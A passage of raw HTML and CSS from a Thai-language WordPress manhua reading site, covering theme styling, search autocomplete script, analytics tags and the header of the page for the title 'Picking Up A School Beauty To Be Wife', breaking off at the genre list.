.c-btn.c-btn_style-1, .settings-page input[type="submit"], .settings-page .remove-all #delete-bookmark-manga, body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter:before, .woocommerce ul.products li.product .button, .woocommerce span.onsale, .woocommerce .widget_price_filter .price_slider_amount .button:not(:hover), .woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce .woocommerce-pagination .page-numbers li .prev:hover, .woocommerce .woocommerce-pagination .page-numbers li .next:hover, .woocommerce div.entry-summary form.cart .single_add_to_cart_button,.post-password-form input[name="Submit"] { background: #82eeff ;}.navigation-ajax .load-ajax:not(.show-loading):hover, .popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover, body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed, .c-btn.c-btn_style-2, body.search .c-search-header__wrapper .search-content .btn-search-adv, .genres_wrap a.btn-genres, .wpcf7-validation-errors, .text-ui-light.woocommerce-page input[type="text"]:focus, .text-ui-light.woocommerce-page input[type="email"]:focus, .text-ui-light.woocommerce-page input[type="search"]:focus, .text-ui-light.woocommerce-page input[type="url"]:focus, .text-ui-light.woocommerce-page input[type="password"]:focus, .text-ui-light.woocommerce-page input[type="tel"]:focus, .text-ui-light.woocommerce-page .input-text:focus, .text-ui-light.woocommerce-page input[type="text"]:active, .text-ui-light.woocommerce-page input[type="email"]:active, .text-ui-light.woocommerce-page input[type="search"]:active, .text-ui-light.woocommerce-page input[type="url"]:active, .text-ui-light.woocommerce-page input[type="password"]:active, .text-ui-light.woocommerce-page input[type="tel"]:active, .text-ui-light.woocommerce-page .input-text:active, .text-ui-light.woocommerce-page input[type="text"]:hover, .text-ui-light.woocommerce-page input[type="email"]:hover, .text-ui-light.woocommerce-page input[type="search"]:hover, .text-ui-light.woocommerce-page input[type="url"]:hover, .text-ui-light.woocommerce-page input[type="password"]:hover, .text-ui-light.woocommerce-page input[type="tel"]:hover, .text-ui-light.woocommerce-page .input-text:hover, .text-ui-light.woocommerce-page select.orderby:hover  { border-color: #82eeff ;}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children > ul.sub-menu, .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu { border-bottom-color: #82eeff ;}.widget.widget_tag_cloud .tag-cloud-link:hover, body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover, .popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover, .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover, .site-footer .top-footer .wrap_social_account ul.social_account__item li a, .site-content .main-col .item-tags ul li a:hover, .popular-slider .slider__container .slick-arrow:hover, .widget.background.widget_tag_cloud .tag-cloud-link:hover, .wp-pagenavi a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover, .go-to-top:hover, .widget.c-popular .widget-view-more, body.search .c-search-header__wrapper .search-content .search-form .search-submit, body.reading-manga .entry-header .select-pagination .nav-links .nav-next a:not(:hover), body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a:not(:hover), body.reading-manga .entry-header .entry-header_wrap .action-icon ul li:hover a, body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li:hover a, .widget.c-released .released-search form [type="submit"], body.manga-page .profile-manga .tab-summary .loader-inner > div, .wpcf7-submit, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .woocommerce-cart-form .cart button.button, .woocommerce .cart input.button:not(:hover), #adult_modal .modal-footer .btn.btn-primary:not(:hover), body.reading-manga .entry-header .select-pagination .nav-links > * a, body.reading-manga .c-select-bottom .select-pagination .nav-links > * a, .settings-page .list-chapter .chapter-item .chapter:hover, body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit:not(:hover), .settings-page .tabs-content-wrap .my_account_orders a.button.view, .main-bg, #madara-comments.comments-area #respond.comment-respond .comment-form .form-submit #submit, body.search .c-search-header__wrapper .search-content .btn-search-adv { background-color: #82eeff ;}:root{ --madara-main-color: #82eeff}body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover a, .wp-pagenavi a:hover{color:#FFF !important}.item-thumb .quick-chapter-link{background: #82eeff;}            
            .page-content-listing.single-page li.wp-manga-chapter.unread a{color:#82eeff}a:not(.btn-link):hover, .c-breadcrumb .breadcrumb li a:hover, .tab-wrap .c-nav-tabs ul.c-tabs-content li.active a, .tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a, .c-blog-post .entry-header .entry-meta .post-on .posted-on a:hover, .c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:hover, body.manga-page .content-readmore:hover, body.text-ui-light.manga-page .content-readmore:hover, body.manga-page .chapter-readmore:hover, body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .vol a:hover, .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search a:hover, .woocommerce ul.products li.product h2:hover, .woocommerce .c-woo-breadcrumb a:hover, .genres_wrap .genres__collapse .genres ul li a:hover, .genres_wrap .genres__collapse .genres ul li a:hover:before ,.widget.c-released .released-item-wrap ul.list-released li a:hover,body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content.release-year a:hover{ color: #ff6bc3;}.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a:after, .tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a:after, { background: #ff6bc3;}
							body{
								font-family: Prompt, serif;
							}h3, .h3 {line-height: 1.4em}h6, .h6{font-weight: 500}
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
				/* Retina Logo */
				.site-header .c-header__top .wrap_branding a {background:url(http://haremmanhua.com/wp-content/uploads/2021/07/logo-320x120-1.png) no-repeat center; background-size:contain; display:block; max-width: 100%}
				.site-header .c-header__top .wrap_branding a img{ opacity:0; visibility:hidden;}
			}.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
        .settings-page table.list-bookmark > tbody tr td > div.mange-name:before {
            content: "Manga Name";
          }
          .settings-page table.list-bookmark > tbody tr td > div.action:before {
            content: "Edit";
          }
          .settings-page table.list-bookmark > tbody tr td > div.post-on:before {            
            content: "Updated Time";
          }

</style>
<link data-minify="1" rel='stylesheet' id='wp-pagenavi-css' href='https://haremmanhua.com/wp-content/cache/min/1/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=1749317995' type='text/css' media='all' />
<script type="text/javascript" src="https://haremmanhua.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haremmanhua.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haremmanhua.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haremmanhua.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://haremmanhua.com/?p=2076' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haremmanhua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharemmanhua.com%2Fmanhua%2Fpicking-up-a-school-beauty-to-be-wife%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haremmanhua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharemmanhua.com%2Fmanhua%2Fpicking-up-a-school-beauty-to-be-wife%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-0PWPYHK1GT"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-0PWPYHK1GT');
		</script>

	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ededed; }
</style>
	<link rel="icon" href="https://haremmanhua.com/wp-content/uploads/2021/07/cropped-Untitled-7-32x32.png" sizes="32x32" />
<link rel="icon" href="https://haremmanhua.com/wp-content/uploads/2021/07/cropped-Untitled-7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haremmanhua.com/wp-content/uploads/2021/07/cropped-Untitled-7-180x180.png" />
<meta name="msapplication-TileImage" content="https://haremmanhua.com/wp-content/uploads/2021/07/cropped-Untitled-7-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.fa {
  color : test;
}
.fb_iframe_widget_fluid{
	    display: flex!important
;
}

iframe.fb_iframe_widget_lift {
    width: 100% !important;
}

div#manga-recent-38 {
    margin-top: 150px;
}

div.c-sidebar.c-top-sidebar {
background-image: url(http://haremmanhua.com/wp-content/uploads/2021/07/tile_background_3.png);
}

footer.site-footer {
   background-image:url(http://haremmanhua.com/wp-content/uploads/2021/07/tile_background_3.png)
}

span.post-on.font-meta {
    font-size: 9px;
}

.wp-pagenavi {
    float: inherit;
    justify-content: center;
    display: flex;
}

.wp-pagenavi a.nextpostslink, 
.wp-pagenavi a.previouspostslink {
    background-color: #e4e4e4;
    border-radius: 8px;
    border: 2.5px solid #b3b3b3;
    padding: 10px 20px;
    text-align: center;
    width: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
    margin: 0 8px;
}

.wp-pagenavi a:not(:hover), .wp-pagenavi span:not(:hover) {
    color: #4b4b4b;
		font-size: 16px;
}

.wp-pagenavi a {
    white-space: nowrap;
}

body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover a, .wp-pagenavi a:hover {
    color: #350d0d !important;
    font-size: 16px;
    background-color: #d7d7d7 !important;
}

/*.c-top-sidebar{
background-image:url(http://haremmanhua.com/wp-content/uploads/2021/07/BG-READER.webp); background-attachment:fixed; background-position:center center; 
} */

img.attachment-125x180.size-125x180.wp-post-image {
    border-radius: 10px 0px 0px 10px;
}
/*???*/
.item-thumb .list-chapter span:nth-child(2) {
    text-align: end;
}
.item-thumb .list-chapter span {
    color: white;
    font-weight: 600;
}

/*Item Name Font Size,Position
.h5 {
    font-size: 18px;
    text-align: center;
    margin-top: 5px;
		margin-bottom: 20px;
    text-align: center;
}

/*Chapter-Item-List Border,Padding
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter {
    border-radius: 20px;
    padding: 6px 10px;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 5px;
	border: 1.5px solid #888;
}

.c-sidebar {
    padding-top: 13px;
}

/*Rating Hide */
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating {
    display:none;
}

/*Chapter: Time position
 * นำเวลาเข้ากรอบเดียวกับตอนที่
span.post-on.font-meta {
	position: absolute;
    margin-right: 10px;
    right: 25px;
    padding: 7px;
}
span.chapter.font-meta {
    width: 100%;
}
*/

.img-responsive {
    width: 100%;
    height: 100%;
    object-fit: cover;
		border-radius: 10px;
}

.c-image-hover img {
    width: 100%;
}

.ion-md-chatbubbles::before {
    content: none;
}

.manga-excerpt{
	color:white
}
.manga-action{
	color:white
}

body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter {
    background-color: #d4dedf;
    padding: 4px 10px;
    border-radius: 10px;
    font-weight: 600;
    -webkit-transition: background-color 200ms ease;
    -moz-transition: background-color 200ms ease;
    -o-transition: background-color 200ms ease;
    transition: background-color 200ms ease;
}

/*Random Popular Slide
body.text-ui-light .popular-slider .slider__container .slider__item .item__wrap {
    background-color: rgba(0,0,0,0.7);
    border-radius: 15px;
    color: white;
}

body.text-ui-light a:not(:hover) {
    color: white;
}

.item__wrap {
    border-radius: 10px;
}

/*Margin Manga listing*/
div#loop-content {
    margin: 0px;
}

/* Search Bar */
.site-header .search-main-menu form input[type=submit] {
    border-radius: 0px 5px 5px 0px;
}
.site-header .search-main-menu form input[type="text"] {
	border-radius:10px;
}

/*์Manga Reding Page
 * Remove Margin*/
.read-container img {
      margin: px auto !important;
}
.c-blog-post .entry-content .entry-content_wrap .read-container img {
	width: 900px;
	margin:0px;}

/*Manga detail page
 * Manga detail summary หน้ารายละเอียดในมังงะ*/

body.manga-page .profile-manga .tab-summary .summary_image {
    width: auto;
    padding: 35px;
    background: rgb(255 255 255 / 0%);
    vertical-align: middle;
}

body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
    background-color: rgba(255,255,255,0.9);
	  border-radius:10px;
}

.profile-manga.summary-layout-2 {
    background-size: cover;
}

body.manga-page .profile-manga .post-title h1 {
	font-size: 38px;
	font-weight: 700;
	color: #fff;
	text-align: center;
	line-height: 1.5;
	text-shadow: 6px 2px 5px #090097;
}

.list-unstyled a {
    color: #5a5a5a;
}		</style>
							<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "Picking Up A School Beauty To Be Wife &#8211; จับสาวสวยในโรงเรียนมาเป็นเมีย",
							"image": {
								"@type": "ImageObject",
								"url": "https://haremmanhua.com/wp-content/uploads/2021/11/捡个校花做老婆-Picking-Up-A-School-Beauty-To-Be-Wife-จับสาวสวยในโรงเรียนมาเป็นเมีย.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2021-10-31 17:08:21",
							"dateModified": "2024-01-07 12:51:50",
							"author": {
								"@type": "Person",
								"name": "haremman"
							},
							"publisher": {
								"@type": "Organization",
								"name": "",
								"logo": {
									"@type": "ImageObject",
									"url": "http://haremmanhua.com/wp-content/uploads/2021/07/logo-320x120-1.png"
								}
							},
							"description": ""
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://haremmanhua.com/wp-content/uploads/2021/11/捡个校花做老婆-Picking-Up-A-School-Beauty-To-Be-Wife-จับสาวสวยในโรงเรียนมาเป็นเมีย.jpg"/>
<meta property="og:site_name" content=""/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="Picking Up A School Beauty To Be Wife &#8211; จับสาวสวยในโรงเรียนมาเป็นเมีย"/>
<meta property="og:url" content="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@" />
<meta name="twitter:title" content="Picking Up A School Beauty To Be Wife &#8211; จับสาวสวยในโรงเรียนมาเป็นเมีย" />
<meta name="twitter:url" content="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/" />
<meta name="twitter:image" content="https://haremmanhua.com/wp-content/uploads/2021/11/捡个校花做老婆-Picking-Up-A-School-Beauty-To-Be-Wife-จับสาวสวยในโรงเรียนมาเป็นเมีย.jpg" />
<meta name="description" content="" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
</head>

<body class="wp-singular wp-manga-template-default single single-wp-manga postid-2076 custom-background wp-embed-responsive wp-theme-madara wp-child-theme-madara-child wp-manga-page manga-page page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark">

	
	
		
		<div class="wrap">
			<div class="body-wrap">
									<header class="site-header">
						<div class="c-header__top">
							<ul class="search-main-menu">
								<li>
									<form id="blog-post-search" class="ajax" action="https://haremmanhua.com/" method="get">
										<input type="text" placeholder="Search..." name="s" value="">
										<input type="submit" value="Search">
										<div class="loader-inner line-scale">
											<div></div>
											<div></div>
											<div></div>
											<div></div>
											<div></div>
										</div>
									</form>
								</li>
							</ul>
							<div class="main-navigation style-1 ">
								<div class="container ">
									<div class="row">
										<div class="col-md-12">
											<div class="main-navigation_wrap">
												<div class="wrap_branding">
													<a class="logo" href="https://haremmanhua.com/" title="">
																												<img width="320" height="120" class="img-responsive" src="https://haremmanhua.com/wp-content/uploads/2021/07/logo-320x120-1.png" alt="" />
													</a>
												</div>

												    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-517"><a href="https://haremmanhua.com/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>หน้าแรก</span></a></li>
<li id="menu-item-618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-618"><a href="https://haremmanhua.com/all-manhua/"><i class="_mi _before dashicons dashicons-book-alt" aria-hidden="true"></i><span>มันฮัวทั้งหมด</span></a></li>
<li id="menu-item-4502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4502"><a href="https://www.facebook.com/HMHaremManhua"><i class="_mi _before dashicons dashicons-warning" aria-hidden="true"></i><span>แจ้งปัญหา</span></a></li>
</ul>    </div>

    <div class="search-navigation search-sidebar">

					<div id="manga-search-12" class="widget col-12 col-md-12   default  no-icon heading-style-1 manga-widget widget-manga-search"><div class="widget__inner manga-widget widget-manga-search__inner c-widget-wrap"><div class="widget-content">
		<div class="search-navigation__wrap">

			<script>
	jQuery(document).ready(function ($) {
		if ($('.c-header__top .manga-search-form').length !== 0 && $('.c-header__top .manga-search-form.search-form').length !== 0) {

			$('form#blog-post-search').append('<input type="hidden" name="post_type" value="wp-manga">');

			$('form#blog-post-search').addClass("manga-search-form");

			$('form#blog-post-search input[name="s"]').addClass("manga-search-field");

			$('form.manga-search-form.ajax input.manga-search-field').each(function(){

			var searchIcon = $(this).parent().children('.ion-ios-search-strong');

			var append = $(this).parent();

			$(this).autocomplete({
				appendTo: append,
				source: function( request, resp ) {
					$.ajax({
						url: manga.ajax_url,
						type: 'POST',
						dataType: 'json',
						data: {
							action: 'wp-manga-search-manga',
							title: request.term,
						},
						success: function( data ) {
							resp( $.map( data.data, function( item ) {
								if ( true == data.success ) {
									return {
										label: item.title,
										value: item.title,
										url: item.url,
										type: item.type
									}
								} else {
									return {
										label: item.message,
										value: item.message,
										type: item.type,
										click: false
									}
								}
							}))
						}
					});
				},
				select: function( e, ui ) {
					if ( ui.item.url ) {
						window.location.href = ui.item.url;
					} else {
						if ( ui.item.click ) {
							return true;
						} else {
							return false;
						}
					}
				},
				open: function( e, ui ) {
					var acData = $(this).data( 'uiAutocomplete' );
					acData.menu.element.addClass('manga-autocomplete').find('li div').each(function(){
						var $self = $(this),
							keyword = $.trim( acData.term ).split(' ').join('|');
						$self.html( $self.text().replace( new RegExp( "(" + keyword + ")", "gi" ), '<span class="manga-text-highlight">$1</span>' ) );
					});
				}
			}).autocomplete( "instance" )._renderItem = function( ul, item ) {
				  return $( "<li class='search-item'>" )
					.append( "<div class='manga-type-" + item.type + "'>" + item.label + "</div>" )
					.appendTo( ul );
			};
		});
		}
	});
</script>
<ul class="main-menu-search nav-menu">
    <li class="menu-search">
        <a href="javascript:;" class="open-search-main-menu"> <i class="icon ion-ios-search"></i>
            <i class="icon ion-android-close"></i> </a>
        <ul class="search-main-menu">
            <li>
                <form class="manga-search-form search-form ajax" action="https://haremmanhua.com/" method="get">
                    <input class="manga-search-field" type="text" placeholder="Search..." name="s" value="">
                    <input type="hidden" name="post_type" value="wp-manga"> <i class="icon ion-ios-search"></i>
                    <div class="loader-inner ball-clip-rotate-multiple">
                        <div></div>
                        <div></div>
                    </div>
                    <input type="submit" value="Search">
                </form>
            </li>
        </ul>
    </li>
</ul>

					<div class="link-adv-search">
				<a href="https://haremmanhua.com/?s=&#038;post_type=wp-manga">ค้นหาขั้นสูง</a>
			</div>
		
		</div>

		</div></div></div>				
    </div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>

											</div>
										</div>
									</div>
								</div>
							</div>
						</div>

						
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
    <nav class="off-menu">
		<ul id="menu-2" class="nav navbar-nav main-navbar"><li id="nav-menu-item-517" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://haremmanhua.com/" class="menu-link  main-menu-link"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>หน้าแรก</span> </a></li>
<li id="nav-menu-item-618" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://haremmanhua.com/all-manhua/" class="menu-link  main-menu-link"><i class="_mi _before dashicons dashicons-book-alt" aria-hidden="true"></i><span>มันฮัวทั้งหมด</span> </a></li>
<li id="nav-menu-item-4502" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.facebook.com/HMHaremManhua" class="menu-link  main-menu-link"><i class="_mi _before dashicons dashicons-warning" aria-hidden="true"></i><span>แจ้งปัญหา</span> </a></li>
</ul>    </nav>
	
	<div class="center"></div>
</div>
						        <div class=" c-sub-header-nav with-border  ">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
						
												
						                        <ul class="sub-nav_list list-inline second-menu">
							<li id="menu-item-1413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1413"><a href="https://haremmanhua.com/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>หน้าแรก</span></a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1597"><a href="https://haremmanhua.com/%E0%B8%A1%E0%B8%B1%E0%B8%87%E0%B8%87%E0%B8%B0-18/"><i class="_mi _before fa fa-user-secret" aria-hidden="true"></i><span>มังงะ 18+</span></a></li>
<li id="menu-item-1414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1414"><a href="https://haremmanhua.com/all-manhua/"><i class="_mi _before fa fa-book" aria-hidden="true"></i><span>มันฮัวทั้งหมด</span></a></li>
<li id="menu-item-1415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1415"><a href="https://haremmanhua.com/?s=&#038;post_type=wp-manga"><i class="_mi _before dashicons dashicons-search" aria-hidden="true"></i><span>ค้นหา</span></a></li>
	
								<i class="mobile-icon icon ion-md-more"></i>
								                            
                        </ul>
						                    </div>

					                </div>

				            </div>
        </div>

	
					</header>
					
			
			
															<style>
						.header-ads-section {
							text-align: center;
							margin: 10px 0px 10px 0px;
						}

						.header-ads-section img {
							width: 580px;
						}
					</style>
					<div class="header-ads-section">
						
					</div>
								<div class="site-content">
									<div class="post-2076 wp-manga type-wp-manga status-publish has-post-thumbnail hentry wp-manga-tag-manhua wp-manga-tag-135 wp-manga-tag-136 wp-manga-release-77 wp-manga-genre-103 wp-manga-genre-119 wp-manga-genre-118 wp-manga-genre-102 wp-manga-genre-99 wp-manga-genre-98 wp-manga-genre-106 wp-manga-genre-111">
<div class="profile-manga summary-layout-2" style="background-image:url(http://haremmanhua.com/wp-content/uploads/2021/07/background-image-harem_manhua-scaled.jpg); background-attachment:fixed; background-position:center center; ">
    <div class="container">
        <div class="row">
            <div class="col-12 col-sm-12 col-md-12">
				                <div class="post-title">
                                        
                    <h1>
						Picking Up A School Beauty To Be Wife &#8211; จับสาวสวยในโรงเรียนมาเป็นเมีย                    </h1>
                </div>
                <div class="tab-summary ">
                        <div class="summary_image">
        <a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/">
            <img width="1000" height="1333"  data-src="https://haremmanhua.com/wp-content/uploads/2021/11/捡个校花做老婆-Picking-Up-A-School-Beauty-To-Be-Wife-จับสาวสวยในโรงเรียนมาเป็นเมีย.jpg" data-srcset="https://haremmanhua.com/wp-content/uploads/2021/11/捡个校花做老婆-Picking-Up-A-School-Beauty-To-Be-Wife-จับสาวสวยในโรงเรียนมาเป็นเมีย.jpg 1000w, https://haremmanhua.com/wp-content/uploads/2021/11/捡个校花做老婆-Picking-Up-A-School-Beauty-To-Be-Wife-จับสาวสวยในโรงเรียนมาเป็นเมีย-225x300.jpg 225w, https://haremmanhua.com/wp-content/uploads/2021/11/捡个校花做老婆-Picking-Up-A-School-Beauty-To-Be-Wife-จับสาวสวยในโรงเรียนมาเป็นเมีย-768x1024.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" class="img-responsive lazyload effect-fade" src="https://haremmanhua.com/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:1333px;"  alt="捡个校花做老婆 Picking Up A School Beauty To Be Wife จับสาวสวยในโรงเรียนมาเป็นเมีย"/>        </a>
    </div>
<div class="summary_content_wrap">
    <div class="summary_content">
        <div class="post-content">
            <div class="loader-inner ball-pulse">
    <div></div>
    <div></div>
    <div></div>
</div>            
            	 <div class="post-rating">
	<div class="post-total-rating allow_vote"><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star-half ratings_stars rating_current_half"></i><span class="score font-meta total_votes">4.4</span></div><div class="user-rating allow_vote"><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><span class="score font-meta total_votes">Your Rating</span></div><input type="hidden" class="rating-post-id" value="2076"></div>

<div class="post-content_item">
	<div class="summary-heading">
		<h5>Rating</h5>
	</div>	
	<div class="summary-content vote-details" vocab="https://schema.org/" typeof="AggregateRating">
		<span property="itemReviewed" typeof="Book"><span class="rate-title" property="name" title="Picking Up A School Beauty To Be Wife &#8211; จับสาวสวยในโรงเรียนมาเป็นเมีย">Picking Up A School Beauty To Be Wife &#8211; จับสาวสวยในโรงเรียนมาเป็นเมีย</span></span><span> <span> Average <span property="ratingValue" id="averagerate"> 4.4</span> / <span property="bestRating">5</span> </span> </span> out of <span property="ratingCount" id="countrate">62</span>	</div>	
</div>
<div class="post-content_item">
	<div class="summary-heading">
		<h5>
			Genre(s)		</h5>
	</div>
	<div class="summary-content">
		<div class="genres-content">
